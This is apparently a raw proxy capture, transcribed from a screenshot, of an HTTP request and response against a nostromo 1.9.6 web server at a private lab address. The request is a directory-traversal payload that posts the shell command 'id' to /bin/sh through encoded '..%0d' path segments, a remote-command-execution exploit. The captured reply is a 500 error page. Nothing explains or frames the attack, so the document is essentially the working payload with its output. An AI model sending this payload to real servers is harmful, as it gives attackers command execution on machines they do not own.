 Request
Raw Params Headers Hex
POST /..%0d/..%0d/..%0d/..%0d/bin/sh HTTP/1.1
Host: 192.168.47.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
id
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 06 Feb 2020 14:42:03 GMT
Server: nostromo 1.9.6
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>500 Internal Server Error</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
</head>
<body>
<h1>500 Internal Server Error</h1>
<hr>
<address>nostromo 1.9.6 at 192.168.47.129 Port 8080</address>
</body>
</html>